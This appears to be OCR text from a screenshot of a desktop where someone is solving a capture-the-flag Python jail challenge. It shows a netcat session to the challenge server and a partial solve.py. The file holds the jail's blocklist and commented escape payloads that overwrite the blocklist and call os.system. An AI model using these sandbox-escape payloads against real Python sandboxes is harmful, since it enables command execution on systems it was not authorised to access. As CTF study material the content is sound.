 Code File Edit Selection View Go Run Terminal Window Help
U.S.
Tue Jan 17 10:01 AM
root@0316abb81487: /chal
c0nrad@Stuarts-MacBook-Pro pyjail % ls
Dockerfile Makefile lol.py solutions.txt solve.py
c0nrad@Stuarts-MacBook-Pro pyjail % nc pyjail.chal.idek.team 1337
welcome!
>>> 1+1
2
>>> setattr
<built-in function setattr>
>>> getattr
None
>>> "a".tolower()
bad!
>>>
solve.py — pyjail
solve.py 2
Dockerfile
Makefile
solutions.txt
solve.py > ...
1
1 #!/usr/bin/env python3
2
3 blocklist = ['.', '\\', '[', ']', '{', '}', ':']
4 DISABLE_FUNCTIONS = ["getattr", "eval", "exec", "breakpoint", "lambda", "help"]
5 DISABLE_FUNCTIONS = {func: None for func in DISABLE_FUNCTIONS}
6
7
8 # blocklist = ['.', '\\', '[', ']', '{', '}',':', "blocklist", "globals", "compil
9 # DISABLE_FUNCTIONS = ["getattr", "eval", "exec", "breakpoint", "lambda", "help"]
10
11 #  nc pyjail.chal.idek.team 1337
12 # nc pyjail-revenge.chal.idek.team 1337
13
14
15 # cmd = "(a for (a,b) in enumerate(vars(__import__('os'))) if a == 'system')"
16 # print(f"{os" + chr('.') + "system('ls')}")
17 # compile type(function)(co_code, ....)
18
19 # maple3142
20 # setattr(copyright, '__dict__', globals()), delattr(copyright, 'breakpoint'), br
21 # setattr(copyright, '__dict__', globals()), delattr(copyright, 'breakpoint'), b
22
23
24 # JoshL — 01/15/2023 10:49 PM
25 # >>> setattr(__import__("__main__"), "blocklist", list())
26 # None
27 # >>> __import__("os").system("id")
28
29 # setattr(__import__("__main__"),"DISABLE_FUNCTIONS",dict())
30
31
32 # lebr0nli/solve.py
33 setattr(__import__('__main__'), 'any', all), setattr(